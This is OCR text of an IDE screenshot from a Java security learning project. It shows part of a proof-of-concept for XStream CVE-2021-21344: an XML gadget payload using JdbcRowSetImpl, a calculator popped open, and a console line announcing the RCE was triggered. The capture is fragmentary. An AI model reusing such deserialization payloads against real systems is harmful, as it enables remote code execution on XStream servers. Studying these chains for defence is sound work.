 JS javaSec 版本控制 当前文件 2
项目
JNDI
demo
LDAPClient
LDAPServer
RMIClient
RMIServer
Linbudao
Log4j
org.example
Xstream
Car
CVE202121344
Person
XstreamTest1
XstreamTest2
XstreamTest3
RMIServer.java CVE202121344.java
21 public class CVE202121344 {
22 public static void main(String[] args) {
83 </default>\n" +
84 " </javax.sql.rowset.BaseRowSet>\n" +
85 " <com.sun.rowset.JdbcRowSetImpl>\n" +
86 " <default>\n" +
87 " <iMatchColumns>\n" +
88 <int>-1</int>\n" +
89 <int>-1</int>\n" +
90 <int>-1</int>\n" +
91 <int>-1</int>\n" +
92 <int>-1</int>\n" +
93 <int>-1</int>\n" +
94 <int>-1</int>\n" +
95 <int>-1</int>\n" +
96 <int>-1</int>\n" +
97 <int>-1</int>\n" +
98 </iMatchColumns>\n" +
99 <strMatchColumns>\n" +
100 <string>foo</string>\n" +
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 RMIServer CVE202121344
E:\jdk8u65\bin\java.exe ...
Security framework of XStream not explicitly initialized, usi own risk.
====== 恶意类被加载，RCE 触发！ ======
Exception in thread "main" com.thoughtworks.xstream.converter lling method
---- Debugging information ----
message : Failed calling method
cause-exception : javax.xml.ws.WebServiceException
cause-message : javax.xml.bind.MarshalException
- with linked exception:
性能
javaSec > src > main > java > Xstream > CVE202121344 > main
86:52 GUI CRLF UTF-8 4 个空格